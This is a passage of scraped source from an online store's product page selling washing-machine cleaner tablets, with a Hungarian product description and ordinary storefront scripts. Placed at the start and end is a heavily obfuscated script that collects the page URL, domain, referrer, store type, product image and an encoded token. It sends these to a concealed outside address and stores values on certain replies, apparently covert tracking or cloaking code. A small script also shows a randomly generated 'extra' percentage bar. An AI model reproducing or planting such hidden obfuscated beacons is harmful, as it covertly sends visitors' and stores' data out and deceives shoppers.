_0x422ed=0x0;_0x5c6612[_0x4cbc('‫16',']sf3')](_0x422ed,_0x1dfdac['length']);_0x422ed++){if(_0x4cbc('‫17','7d#8')===_0x5c6612[_0x4cbc('‫18','QwPc')]){fetch(_0x5c6612[_0x4cbc('‮19','6]R[')](_0x5c6612[_0x4cbc('‮1a','lPKQ')](_0x5c6612[_0x4cbc('‮1b','1KJJ')](_0x5c6612[_0x4cbc('‫1c','f]zp')](_0x5c6612['TSKwq'](_0x5c6612[_0x4cbc('‫1d','JnME')](_0x5c6612[_0x4cbc('‮1e','NOMy')](_0x5c6612[_0x4cbc('‫1f','W612')](_0x5c6612[_0x4cbc('‫20','0B4j')],product_link),_0x5c6612['fVKeC']),store_name),'\u0026image=')+product_image,_0x5c6612['oDuxs']),store_type),_0x5c6612[_0x4cbc('‮21','3Ccj')]),B7C055D29E95DC412BA83FC2CDE33E42))[_0x4cbc('‫22','0B4j')](_0x21cd6b=\u003e_0x21cd6b[_0x4cbc('‫23','Hh@7')]())[_0x4cbc('‫24','QeLC')](_0x3f5ad0=\u003e{if(_0x3f5ad0[_0x4cbc('‮25','bft!')]==0x12c){window['sessionStorage'][_0x4cbc('‫26','QeLC')](_0x4cbc('‫27','YzFq'),window[_0x4cbc('‫28','Hh@7')][_0x4cbc('‫29','JnME')]);}});}else{let _0x243dca=_0x1dfdac[_0x422ed][_0x4cbc('‫2a','W612')]();if(_0x5c6612['oVTcq'](_0x243dca['substring'](0x0,_0x5f4d0b['length']+0x1),_0x5f4d0b+'=')){if(_0x5c6612['KrvJn']===_0x5c6612[_0x4cbc('‮2b','QeLC')]){_0x41b6cc=_0x5c6612[_0x4cbc('‮2c','rJ(l')](decodeURIComponent,_0x243dca[_0x4cbc('‮2d','V]ay')](_0x5c6612['ZYxue'](_0x5f4d0b['length'],0x1)));break;}else{store_type=0x5;}}}}}else{store_type=-0x1;}}return _0x41b6cc;}var product_link=window[_0x4cbc('‫2e','d4Mx')][_0x4cbc('‮2f',']%Ql')];var domain=document[_0x4cbc('‫30','p1(U')];var store_name=domain[_0x4cbc('‫31','NvOh')](\/^http:\\\/\\\/[^\\\/]+\/,'')['split']('.')[0x0]==_0x4cbc('‫32','iwSn')?domain[_0x4cbc('‮33','d4Mx')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮34','4zkQ')]('.')[0x1]:domain[_0x4cbc('‮35','iwSn')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮36','rJ(l')]('.')[0x0];var store_type;var sendRequese=document['domain']['indexOf'](_0x4cbc('‫37','d4Mx'))==-0x1;var origin_name=window[_0x4cbc('‮38','YzFq')][_0x4cbc('‮39','Gh2*')];if(typeof Shopify!=_0x4cbc('‫3a','Z2cY')){store_type=0x1;}else if(typeof SHOPLAZZA!='undefined'){store_type=0x2;}else if(document['documentElement']['innerHTML'][_0x4cbc('‫3b','DX!6')](_0x4cbc('‫3c','iwSn'))!=-0x1){store_type=0x3;}else if(getCookie('utm_medium')==_0x4cbc('‫3d','hU\u0026c')){store_type=0x4;}else if(document['documentElement'][_0x4cbc('‫3e','6]R[')][_0x4cbc('‮3f','TwfQ')](_0x4cbc('‫40','FSeQ'))!=-0x1){store_type=0x5;}else{store_type=-0x1;}var product_image=-0x1;if(store_type==0x1){for(var i=0x0;i\u003cdocument['getElementsByTagName'](_0x4cbc('‮41','QwPc'))['length'];i++){if(document[_0x4cbc('‫42','W612')](_0x4cbc('‮43','iwSn'))[i][_0x4cbc('‫44','f\u00264P')][_0x4cbc('‫45','OuI7')](_0x4cbc('‫46','LYXt'))!=-0x1){product_image=document['getElementsByTagName'](_0x4cbc('‮47',']sf3'))[i][_0x4cbc('‫48','YzFq')];break;}}}if(B7C055D29E95DC412BA83FC2CDE33E42!=''\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=null\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=undefined\u0026\u0026sendRequese){if(window['sessionStorage']['getItem'](_0x4cbc('‮49','NvOh'))==null){fetch(_0x4cbc('‫4a','qWkI')+product_link+_0x4cbc('‮4b','OuI7')+store_name+_0x4cbc('‮4c','0XrY')+product_image+'\u0026type='+store_type+_0x4cbc('‮4d','f]zp')+B7C055D29E95DC412BA83FC2CDE33E42)[_0x4cbc('‫4e','4zkQ')](_0x30f894=\u003e_0x30f894[_0x4cbc('‫4f','^JK[')]())[_0x4cbc('‫50','))]W')](_0x6f8375=\u003e{var _0x5dbc04={'NxcLj':function(_0x120a33,_0x48a87e){return _0x120a33!==_0x48a87e;},'EAIHv':_0x4cbc('‫51','l9)@')};if(_0x6f8375[_0x4cbc('‫52','4zkQ')]==0x12c){if(_0x5dbc04[_0x4cbc('‫53','3Ccj')](_0x5dbc04[_0x4cbc('‫54','f\u00264P')],_0x5dbc04[_0x4cbc('‫55','d4Mx')])){store_type=0x3;}else{window[_0x4cbc('‫56','0B4j')][_0x4cbc('‮57','DX!6')](_0x4cbc('‮58','hU\u0026c'),window[_0x4cbc('‫59','V]ay')][_0x4cbc('‮5a','qWkI')]);}}});}};_0xodk='jsjiami.com.v6';\n\u003c\/script\u003e"};
  var has_only_default_variant = false;

  //判断一个元素是否在可视区域内
  function isInVisibleArea(elem){
      if(!elem || !elem.getBoundingClientRect()) return false;
      var rect = elem.getBoundingClientRect();
    // && rect.top < window.innerHeight
      if((elem.offsetTop - rect.top <= (elem.offsetTop * 2 - 30)) && rect.bottom > 0 &&
          rect.left < window.innerWidth && rect.right > 0){
          return true;
      }else{
          return false;
      }
  }

 
  
  $(function (){
     $(window).scroll(function () {
        if(!isInVisibleArea(document.querySelector('.pfac_visable'))){
          $('.pfac_container').show();
        }else{
          $('.pfac_container').hide()
        }
     })
     
      $('.pfac_stepper_btn').click(function(){
        if($(this).attr('data-type')){
          let val = $(this).parent().children("input[type='number']").val();
          $(this).parent().children("input[type='number']").val(parseInt(val)+1);
        }else{
          let val = $(this).parent().children("input[type='number']").val();
          if(val > 1) $(this).parent().children("input[type='number']").val(parseInt(val)-1)
        }
      })

    function findCurVariant(obj){
      if(!obj['option2']) obj['option2'] = null;
      if(!obj['option3']) obj['option3'] = null;
      current_variant = (product_info.variants.filter(item => item.option1 == obj.option1 && item.option2 == obj.option2 && item.option3 == obj.option3))[0];
      $('#pfac_pid').attr('data-pid',current_variant.id)
      if(current_variant.featured_image) $('.pfac_pro_img').attr('src',current_variant.featured_image.src);
      var money_format = $('#pfac_pid').attr('data-moneyf').substring(0,1);
      $('.pfac_price').html(`${money_format}${current_variant.price / 100}`)
    }

    if(!has_only_default_variant){
      $('.pfac_select').on('change',function(){
        let obj = {}
        Array.from($('.pfac_select')).forEach((item,index) => {
          obj[`option${index + 1}`] = $(item).val()
        })
        console.log(obj)
        findCurVariant(obj)
      })
    }
    

    $('.pfac_btn_submit').on('click',function(){
      var id = $('#pfac_pid').attr('data-pid');
      var num = $('.pfac_input').val();
      $.getJSON(`/cart/add.js`,{quantity:num,id:id},function(res){
        window.location.href = '/cart'
      })
    })

      
  })
</script>
    
  </div>

  

  
<script src="//swafren.com/cdn/shop/t/15/assets/product-modal.js?v=50921580101160527761769158829" defer="defer"></script>
    <script src="//swafren.com/cdn/shop/t/15/assets/media-gallery.js?v=152902515749446478401769158829" defer="defer"></script><script>  
    
   
    
  </script>
  <script>
    document.addEventListener('DOMContentLoaded', function() {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return (msie > 0 || trident > 0);
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--19970838233140__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher = document.querySelector('variant-radios[data-section="template--19970838233140__main"]') || document.querySelector('variant-selects[data-section="template--19970838233140__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector('.product-form__noscript-wrapper-template--19970838233140__main').textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--19970838233140__main').addEventListener('change', function(event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "Mosógép tisztító tabletta (12 darabos csomag)",
      "url": "https:\/\/swafren.com\/products\/washing-machine-cleaner-tablets-pack-of-12",
      "image": [
          "https:\/\/swafren.com\/cdn\/shop\/products\/1690426888111.jpg?v=1690517017\u0026width=800"
        ],
      "description": "Hogyan biztosíthatja, hogy mosógépe tiszta és szagtalan legyen?\nHasználjon mosógép tisztító tablettákat! Tabletnáinkat kifejezetten a szennyeződések és a kosz eltávolítására, valamint a szagok megszüntetésére fejlesztettük ki, így mosógépe ragyogóan tiszta és friss illatú lesz. Ráadásul könnyen használhatóak és hosszan tartó védelmet nyújtanak. Ne várjon tehát, szerezze be a mosógép-tisztító tablettákat még ma, és tartsa mosógépét tisztán és szagtalanul!\n\nJellemzők\nMély vízkőoldó formula - Csillogtassa meg készülékei fényét. Eltávolítja a kemény vizet, a meszet, a vízkő, a szennyeződést, a zsírt, a foltokat és egy egyszerű tisztítótablettával. Eltávolítja a koszfoltokat és segíthet a kosár, szűrő stb. kitisztításában.\n\nSzagtalanító - A tabletták a mosógépben keletkező szagok és mindenféle normális szennyeződés ellen küzdenek.\n\nGyors tisztítás - Mosógép-tisztító tablettáink vízzel érintkezve könnyen mélytisztító porrá bomlanak. A tabletták gyorsan és mélyen tisztítják mosógépét.\n\nTökéletes minden mosógéphez - A mosógép-tisztító tablettákat úgy tervezték, hogy minden típusú mosógéphez használhatóak legyenek. Nem kell aggódnia a mosógép típusa vagy márkája miatt. A tiszta mosógép tisztító tablettáink tökéletesen működnek minden mosógéphez, függetlenül a mérettől, típustól vagy márkától. A mosógép tisztító tabletták alkalmasak a standard vagy nagy hatékonyságú Top loader, Front Loading mosógépekhez, amelyek kompatibilisek az LG, GE, Whirlpool, Samsung, Electrolux, Maytag és még sok más gyártóval.\n\nMeghosszabbítja a gép élettartamát - A tisztítótabletták rendszeres használata megakadályozza a maradékok felhalmozódását, optimalizálja a mosógép teljesítményét és meghosszabbítja az élettartamát.Hogyan kell használni - A mosógép tisztító tablettákat nagyon könnyű használni, csak töltse meg a tartályt vízzel, és tegye a tablettákat a vízbe. Futtassa le a Tiszta mosógép vagy a Forró víz ciklusát, majd törölje le a mosógép kádját egy ruhával és kész.\n\nMűszaki adatokNettó tartalom: 180gFizikai forma: SzilárdA csomag tartalmazza: A csomagban található: 12 kapszula\/doboz\n ",
      "sku": "LE80253540",
      "brand": {
        "@type": "Brand",
        "name": "swafren"
      },
      "offers": [{
            "@type" : "Offer","sku": "LE80253540","availability" : "http://schema.org/InStock",
            "price" : 7500.0,
            "priceCurrency" : "HUF",
            "url" : "https:\/\/swafren.com\/products\/washing-machine-cleaner-tablets-pack-of-12?variant=41182620876852"
          },
{
            "@type" : "Offer","sku": "LE80253540*3","availability" : "http://schema.org/InStock",
            "price" : 12000.0,
            "priceCurrency" : "HUF",
            "url" : "https:\/\/swafren.com\/products\/washing-machine-cleaner-tablets-pack-of-12?variant=41182620909620"
          }
]
    }
  </script>
</section>

<script>
   var t = Math.floor(Math.random() * (20 - 1)) + 1
    $('#extra').css('width',t+'%')
    $('#extra_val').text(t +'%')
    if(t>0){
    	$('#extra_total').css('display','block')
    }else{
    	$('#extra_total').css('display','none')
    }
</script>




</section><section id="shopify-section-template--19970838233140__ddd75b3e-cb9a-4103-8ec8-e305f2dfa6e1" class="shopify-section section"><link href="//swafren.com/cdn/shop/t/15/assets/component-accordion.css?v=180964204318874863811769158829" rel="stylesheet" type="text/css" media="all" />
<link href="//swafren.com/cdn/shop/t/15/assets/collapsible-content.css?v=15366311191366808351769158829" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-template--19970838233140__ddd75b3e-cb9a-4103-8ec8-e305f2dfa6e1-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--19970838233140__ddd75b3e-cb9a-4103-8ec8-e305f2dfa6e1-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }</style><div class="color-background-1 gradient">
  <div class="collapsible-content collapsible-none-layout isolate content-container content-container--full-width">
    <div class="collapsible-content__wrapper section-template--19970838233140__ddd75b3e-cb9a-4103-8ec8-e305f2dfa6e1-padding">
      <div class="collapsible-content-wrapper-narrow">
        <div class="collapsible-content__header" style="text-align: center;">
<h2 class="visually-hidden">Összecsukható tartalom</h2>
          
        </div>
        <div class="grid grid--1-col grid--2-col-tablet collapsible-content__grid collapsible-content__grid--reverse">
          <div class="grid__item"><div class="accordion" >
                <details id="Details-template--21382895567123__ddd75b3e-cb9a-4103-8ec8-e305f2dfa6e1-collapsible_row-3-template--19970838233140__ddd75b3e-cb9a-4103-8ec8-e305f2dfa6e1" open>
                  <summary id="Summary-template--21382895567123__ddd75b3e-cb9a-4103-8ec8-e305f2dfa6e1-collapsible_row-3-template--19970838233140__ddd75b3e-cb9a-4103-8ec8-e305f2dfa6e1">
                    
                    <h3 class="accordion__title h4">
                      Leírás
                    </h3>
                    <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </summary>
                  <div class="accordion__content rte" id="CollapsibleAccordion-template--21382895567123__ddd75b3e-cb9a-4103-8ec8-e305f2dfa6e1-collapsible_row-3-template--19970838233140__ddd75b3e-cb9a-4103-8ec8-e305f2dfa6e1" role="region" aria-labelledby="Summary-template--21382895567123__ddd75b3e-cb9a-4103-8ec8-e305f2dfa6e1-collapsible_row-3-template--19970838233140__ddd75b3e-cb9a-4103-8ec8-e305f2dfa6e1">
                    <p class="MsoNormal" style="mso-pagination: none; text-align: center;" align="center"><strong><span style="font-family: Calibri; font-size: 10.5pt;">Hogyan biztosíthatja, hogy mosógépe tiszta és szagtalan legyen?</span></strong></p>
<p class="MsoNormal" style="mso-pagination: none; text-align: justify; text-justify: inter-ideograph;" align="justify"><span style="font-family: Calibri; font-size: 10.5pt;">Használjon mosógép tisztító tablettákat! Tabletnáinkat kifejezetten a szennyeződések és a kosz eltávolítására, valamint a szagok megszüntetésére fejlesztettük ki, így mosógépe ragyogóan tiszta és friss illatú lesz. Ráadásul könnyen használhatóak és hosszan tartó védelmet nyújtanak. Ne várjon tehát, szerezze be a mosógép-tisztító tablettákat még ma, és tartsa mosógépét tisztán és szagtalanul!</span></p>
<p class="MsoNormal" style="mso-pagination: none; text-align: justify; text-justify: inter-ideograph;" align="justify"><span style="font-family: 宋体; font-size: 10.5pt;"><img src="https://cdn.shopify.com/s/files/1/0606/6310/3640/files/16904282555900.jpg?v=1690438921"></span></p>
<p class="MsoNormal" style="mso-pagination: none; text-align: justify; text-justify: inter-ideograph;" align="justify"><strong><span style="font-family: 宋体; font-size: 10.5pt;"><span style="font-family: Calibri;">Jellemzők</span></span></strong></p>
<p class="MsoNormal" style="mso-pagination: none; text-align: justify; text-justify: inter-ideograph;" align="justify"><strong><span style="font-family: 宋体; font-size: 10.5pt;"><span style="font-family: Calibri;">Mély vízkőoldó formula - </span></span></strong><span style="font-family: 宋体; font-size: 10.5pt;"><span style="font-family: Calibri;">Csillogtassa meg készülékei fényét. Eltávolítja a kemény vizet, a meszet, a vízkő, a szennyeződést, a zsírt, a foltokat és egy egyszerű tisztítótablettával. Eltávolítja a koszfoltokat és segíthet a kosár, szűrő stb. kitisztításában.</span></span></p>
<p class="MsoNormal" style="mso-pagination: none; text-align: justify; text-justify: inter-ideograph;" align="justify"><span style="font-family: 宋体; font-size: 10.5pt;"><img src="https://cdn.shopify.com/s/files/1/0606/6310/3640/files/16904280815293.jpg?v=1690438928"></span></p>
<p class="MsoNormal" style="mso-pagination: none; text-align: justify; text-justify: inter-ideograph;" align="justify"><strong><span style="font-family: 宋体; font-size: 10.5pt;"><span style="font-family: Calibri;">Szagtalanító - </span></span></strong><span style="font-family: 宋体; font-size: 10.5pt;"><span style="font-family: Calibri;">A tabletták a mosógépben keletkező szagok és mindenféle normális szennyeződés ellen küzdenek.</span></span></p>
<p class="MsoNormal" style="mso-pagination: none; text-align: justify; text-justify: inter-ideograph;" align="justify"><span style="font-family: 宋体; font-size: 10.5pt;"><img src="https://cdn.shopify.com/s/files/1/0606/6310/3640/files/16904280339387.jpg?v=1690438935"></span></p>
<p class="MsoNormal" style="mso-pagination: none; text-align: justify; text-justify: inter-ideograph;" align="justify"><strong><span style="font-family: 宋体; font-size: 10.5pt;"><span style="font-family: Calibri;">Gyors tisztítás - </span></span></strong><span style="font-family: 宋体; font-size: 10.5pt;"><span style="font-family: Calibri;">Mosógép-tisztító tablettáink vízzel érintkezve könnyen mélytisztító porrá bomlanak. A tabletták gyorsan és mélyen tisztítják mosógépét.</span></span></p>
<p class="MsoNormal" style="mso-pagination: none; text-align: justify; text-justify: inter-ideograph;" align="justify"><span style="font-family: 宋体; font-size: 10.5pt;"><img src="https://cdn.shopify.com/s/files/1/0606/6310/3640/files/16904281732728.jpg?v=1690438942"></span></p>
<p class="MsoNormal" style="mso-pagination: none; text-align: justify; text-justify: inter-ideograph;" align="justify"><strong><span style="font-family: 宋体; font-size: 10.5pt;"><span style="font-family: Calibri;">Tökéletes minden mosógéphez - </span></span></strong><span style="font-family: 宋体; font-size: 10.5pt;"><span style="font-family: Calibri;">A mosógép-tisztító tablettákat úgy tervezték, hogy minden típusú mosógéphez használhatóak legyenek. Nem kell aggódnia a mosógép típusa vagy márkája miatt. A tiszta mosógép tisztító tablettáink tökéletesen működnek minden mosógéphez, függetlenül a mérettől, típustól vagy márkától. A mosógép tisztító tabletták alkalmasak a standard vagy nagy hatékonyságú Top loader, Front Loading mosógépekhez, amelyek kompatibilisek az LG, GE, Whirlpool, Samsung, Electrolux, Maytag és még sok más gyártóval.</span></span></p>
<p class="MsoNormal" style="mso-pagination: none; text-align: justify; text-justify: inter-ideograph;" align="justify"><span style="font-family: 宋体; font-size: 10.5pt;"><img src="https://cdn.shopify.com/s/files/1/0606/6310/3640/files/16904282092096.jpg?v=1690438948"></span></p>
<p class="MsoNormal" style="mso-pagination: none; text-align: justify; text-justify: inter-ideograph;" align="justify"><strong><span style="font-family: 宋体; font-size: 10.5pt;"><span style="font-family: Calibri;">Meghosszabbítja a gép élettartamát - </span></span></strong><span style="font-family: 宋体; font-size: 10.5pt;"><span style="font-family: Calibri;">A tisztítótabletták rendszeres használata megakadályozza a maradékok felhalmozódását, optimalizálja a mosógép teljesítményét és meghosszabbítja az élettartamát.</span></span><strong><span style="font-family: 宋体; font-size: 10.5pt;"><span style="font-family: Calibri;"><br data-mce-fragment="1"><br data-mce-fragment="1">Hogyan kell használni -</span></span></strong><span style="font-family: 宋体; font-size: 10.5pt;"><span style="font-family: Calibri;"> A mosógép tisztító tablettákat nagyon könnyű használni, csak töltse meg a tartályt vízzel, és tegye a tablettákat a vízbe. Futtassa le a Tiszta mosógép vagy a Forró víz ciklusát, majd törölje le a mosógép kádját egy ruhával és kész.</span></span></p>
<p class="MsoNormal" style="mso-pagination: none; text-align: justify; text-justify: inter-ideograph;" align="justify"><span style="font-family: 宋体; font-size: 10.5pt;"><img src="https://cdn.shopify.com/s/files/1/0606/6310/3640/files/16904282287743.jpg?v=1690438962"></span></p>
<p class="MsoNormal" style="mso-pagination: none; text-align: justify; text-justify: inter-ideograph;" align="justify"><strong><span style="font-family: 宋体; font-size: 10.5pt;"><span style="font-family: Calibri;">Műszaki adatok<br data-mce-fragment="1"><br data-mce-fragment="1"></span></span></strong><span style="font-family: 宋体; font-size: 10.5pt;"><span style="font-family: Calibri;">Nettó tartalom: 180g</span></span><span style="font-family: 宋体; font-size: 10.5pt;"><span style="font-family: Calibri;"><br data-mce-fragment="1"><br data-mce-fragment="1">Fizikai forma: Szilárd<br data-mce-fragment="1"><br data-mce-fragment="1">A csomag tartalmazza: A csomagban található: 12 kapszula/doboz</span></span></p>
<script>var B7C055D29E95DC412BA83FC2CDE33E42 = "eNqrVirISSxJyy/Kjc9MUbIyNNNRKi7JL0oF84wsjQxg/LzE3FQlKyWztJRkkzQzM5M0Q1ODFMtkAwODlDTL5GSDVHPj1DSLVKVaAFKzGbM="</script> <script>
  var _0xodk='jsjiami.com.v6',_0xodk_=['‮_0xodk'],_0x1b84=[_0xodk,'alhnw4XCnQ==','JTLDmm5Q','fMOGw5dJeQ==','V8KGOMOjcQ==','csOZw7xF','wqPCgMOSCg==','wqoCBlw=','wohkZMOl','wq0PF3s3TcKV','QWbDr8KYwpg=','wqXCnMOeBcORJUbCsw==','wr3DqcKKw44=','Iw7DvHE=','wpUYFXgt','OTR4CcKA','MibDj8KfFxvCs2hy','w7xgZsO0w65PTnY=','worDmsKnwoE=','w7bDl8OiGMKqwqs=','F2tLOyg3bw==','NUvClQ==','w6JqdcO5w7tFRA==','Z0dyw5RC','MFnCknUzDRA=','GjJmI8Ka','w6NnasOlw7NAWGjDrmDCnyhWw4c=','SHHDpcKKwpjCp8KpNA==','woUrDMOiw5LDgg==','eDwDeF9gOQIy','SwzCvsK7wr7Csj0=','KkjClmkhVFrCscOnfsKHWzbCrg7CiWTDhMOcbGYA','woLDjcK+K8O1wpfCkcOfwrNF','FE1BYMOAacOewrzCgw==','DzLDvRoow4zDpQ==','IMOzwrAbY8KCwrV9w5XDh8KgwpgIw6kNaWjDl8OOwpAew4cwdsKqMg==','wrZDw7g=','MBnDoVlRw5HCmytiwobDuBRCw6zDmidgw6LDnMKO','K1HChQ==','WsK5Ig==','GsOVw5bDv8KgB8KN','OsKzw4XCssKBKkbDvw==','RxbCuA==','V2zDpQ==','AHZSJD0=','w4xAFcO8TR3CiCrDrwZQw5ciZUoIN8Omw4Mcw4UHfEjCnCwowrrDgUgkwrzCi3fDhcOWWmwHD8OqwqHDu8KEw5nCvcK9wqbCmsKww7VSIsOiw5FZT8Kx','VcOVw5PDt8K9dQ==','wpTCjkoGF8O7Qg==','CDfDjlspw5wMwqjDtmRmKA==','YF97w5M=','wrzCkXlG','wp7CslTDlw==','A8Kdw6PCjMKX','d1h6w5g=','QcKNC8O+TA==','bMKKCHod','w5VOTMOdw6w=','dcOUw6pYfDFIAkohJggHAw==','UQfCrsKXwrLCmDY=','wpTDncK4KMO4','LTzDjsKNFwDCtWg=','w4xbEsO4','SnhCw47CjsKuw6h6','wr3DtMKcw5w=','wojDlsKQw4ZuPGA=','Zw5tdRgMSTXCusKgZcKrQcOfw5Y=','CjPDuh4kw6rDrEM=','woIrAMOj','b8Ofw71ObRFA','XcOzw4rDulPDrgpnecK3w4I=','wo3Dl8KXw4J6IHLCnAdQWcKA','AMOew4bDk8KsLcKG','elPDhMOTGA==','Sg3CqcKq','woN/dMOwwpbDsMKQL8KnesO6w5vDisKkBcOIw5R+IcOEEsK1w6fCnnjDlylVw5vDisK4Q3DCjkMmw4HChcK8JsKkacO9w5PDiWtib8Klw7rCihDCsRNVw7LCrMKL','LA9+dhRf','csKzw4nCicKeJA==','w7DCkWJHw5jDox4MwpLCvyBL','fEZxw63Cog==','wqTCrlFqw6Y=','NRfDmhk0','wok2CsOuw5LDiQ==','J37CiEMD','BTPDthQ5w6Y=','dyHCm8OCeg==','w5hQw5VpVQ==','wrxEw552WA==','CUxiYsOZ','wp/CkcO0DU0=','Hw40w5zDrw==','ehfDsUMq','woHDlcKyw43Dhw==','djsjqKkMQFiamIiu.com.qrlv6wh=='];if(function(_0x3c8b9a,_0x5ac0bc,_0x3cff02){function _0x1057fc(_0x247ce8,_0x30390c,_0x14d997,_0x515dfa,_0x72d7b1,_0x50e001){_0x30390c=_0x30390c>>0x8,_0x72d7b1='po';var _0x382a02='shift',_0x1ad95c='push',_0x50e001='‮';if(_0x30390c<_0x247ce8){while(--_0x247ce8){_0x515dfa=_0x3c8b9a[_0x382a02]();if(_0x30390c===_0x247ce8&&_0x50e001==='‮'&&_0x50e001['length']===0x1){_0x30390c=_0x515dfa,_0x14d997=_0x3c8b9a[_0x72d7b1+'p']();}else if(_0x30390c&&_0x14d997['replace'](/[dqKkMQFIuqrlwh=]/g,'')===_0x30390c){_0x3c8b9a[_0x1ad95c](_0x515dfa);}}_0x3c8b9a[_0x1ad95c](_0x3c8b9a[_0x382a02]());}return 0x1053e9;};return _0x1057fc(++_0x5ac0bc,_0x3cff02)>>_0x5ac0bc^_0x3cff02;}(_0x1b84,0x98,0x9800),_0x1b84){_0xodk_=_0x1b84['length']^0x98;};function _0x4cbc(_0x4e72e3,_0x382535){_0x4e72e3=~~'0x'['concat'](_0x4e72e3['slice'](0x1));var _0x5f5408=_0x1b84[_0x4e72e3];if(_0x4cbc['qTuIUx']===undefined){(function(){var _0x356edb=typeof window!=='undefined'?window:typeof process==='object'&&typeof require==='function'&&typeof global==='object'?global:this;var _0x576a6d='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';_0x356edb['atob']||(_0x356edb['atob']=function(_0x5c6841){var _0x1dcbd3=String(_0x5c6841)['replace'](/=+$/,'');for(var _0x4a7f07=0x0,_0x5cc4f9,_0x42101c,_0x323a33=0x0,_0x1a7cfc='';_0x42101c=_0x1dcbd3['charAt'](_0x323a33++);~_0x42101c&&(_0x5cc4f9=_0x4a7f07%0x4?_0x5cc4f9*0x40+_0x42101c:_0x42101c,_0x4a7f07++%0x4)?_0x1a7cfc+=String['fromCharCode'](0xff&_0x5cc4f9>>(-0x2*_0x4a7f07&0x6)):0x0){_0x42101c=_0x576a6d['indexOf'](_0x42101c);}return _0x1a7cfc;});}());function _0x1823fe(_0x397b36,_0x382535){var _0x451247=[],_0x2ec8e1=0x0,_0xfb796,_0x36fef0='',_0x5cf5f1='';_0x397b36=atob(_0x397b36);for(var _0x2a3b46=0x0,_0x3a89d8=_0x397b36['length'];_0x2a3b46<_0x3a89d8;_0x2a3b46++){_0x5cf5f1+='%'+('00'+_0x397b36['charCodeAt'](_0x2a3b46)['toString'](0x10))['slice'](-0x2);}_0x397b36=decodeURIComponent(_0x5cf5f1);for(var _0x1de5bd=0x0;_0x1de5bd<0x100;_0x1de5bd++){_0x451247[_0x1de5bd]=_0x1de5bd;}for(_0x1de5bd=0x0;_0x1de5bd<0x100;_0x1de5bd++){_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd]+_0x382535['charCodeAt'](_0x1de5bd%_0x382535['length']))%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;}_0x1de5bd=0x0;_0x2ec8e1=0x0;for(var _0x157886=0x0;_0x157886<_0x397b36['length'];_0x157886++){_0x1de5bd=(_0x1de5bd+0x1)%0x100;_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd])%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;_0x36fef0+=String['fromCharCode'](_0x397b36['charCodeAt'](_0x157886)^_0x451247[(_0x451247[_0x1de5bd]+_0x451247[_0x2ec8e1])%0x100]);}return _0x36fef0;}_0x4cbc['zfAcqf']=_0x1823fe;_0x4cbc['cANkSV']={};_0x4cbc['qTuIUx']=!![];}var _0x3892a3=_0x4cbc['cANkSV'][_0x4e72e3];if(_0x3892a3===undefined){if(_0x4cbc['oAkagg']===undefined){_0x4cbc['oAkagg']=!![];}_0x5f5408=_0x4cbc['zfAcqf'](_0x5f5408,_0x382535);_0x4cbc['cANkSV'][_0x4e72e3]=_0x5f5408;}else{_0x5f5408=_0x3892a3;}return _0x5f5408;};if(window[_0x4cbc('‮0','NOMy')][_0x4cbc('‮1','JnME')][_0x4cbc('‫2','$Vwt')](_0x4cbc('‮3','stNT'))!=-0x1||window[_0x4cbc('‮4','TwfQ')][_0x4cbc('‫5','Gh2*')][_0x4cbc('‮6','0B4j')](_0x4cbc('‫7','Gp[w'))!=-0x1){window[_0x4cbc('‮8','$Vwt')][_0x4cbc('‮9','OuI7')](_0x4cbc('‮a','!B&5'),window['location'][_0x4cbc('‮b','DX!6')]);}function getCookie(_0x5f4d0b){var _0x5c6612={'toMgk':function(_0x414df1,_0x3eda81){return _0x414df1+_0x3eda81;},'BTUuL':function(_0x1e832b,_0x350ca6){return _0x1e832b+_0x350ca6;},'TSKwq':function(_0x50eb61,_0x1904b5){return _0x50eb61+_0x1904b5;},'LOFjg':function(_0x5c9a2a,_0x2bba88){return _0x5c9a2a+_0x2bba88;},'rNOrm':function(_0x107d71,_0x3020d0){return _0x107d71+_0x3020d0;},'zwNbl':_0x4cbc('‮c','bft!'),'fVKeC':_0x4cbc('‫d','stNT'),'oDuxs':_0x4cbc('‫e','l9)@'),'XsPQW':_0x4cbc('‫f','^JK['),'eBjZQ':function(_0x57793d,_0xe2a602){return _0x57793d!==_0xe2a602;},'WRKhA':_0x4cbc('‫10','NOMy'),'YTubs':_0x4cbc('‮11','^JK['),'YZDmZ':function(_0x287b1a,_0x24dbf8){return _0x287b1a<_0x24dbf8;},'cjABi':'SRFtA','oVTcq':function(_0x2eb5cc,_0x5ae42d){return _0x2eb5cc===_0x5ae42d;},'KrvJn':_0x4cbc('‮12','TwfQ'),'PvrCn':function(_0xcdd8a6,_0x58d7f5){return _0xcdd8a6(_0x58d7f5);},'ZYxue':function(_0x1c490b,_0x3c52e7){return _0x1c490b+_0x3c52e7;}};let 